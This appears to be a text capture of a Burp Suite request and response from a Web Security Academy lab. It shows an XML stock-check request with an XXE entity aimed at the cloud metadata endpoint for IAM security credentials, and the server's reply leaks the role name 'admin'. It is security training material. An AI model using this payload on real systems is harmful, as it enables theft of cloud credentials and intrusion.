 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3b00b503907e38807b35ed004c000c.web-security-academy.net
3 Cookie: session=Im78cxn2KvvbCy2pKMxdJ57YphNxfe7a
4 Content-Length: 222
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3b00b503907e38807b35ed004c000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3b00b503907e38807b35ed004c000c.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 27
5
6 "Invalid product ID: admin"
Search
0 highlights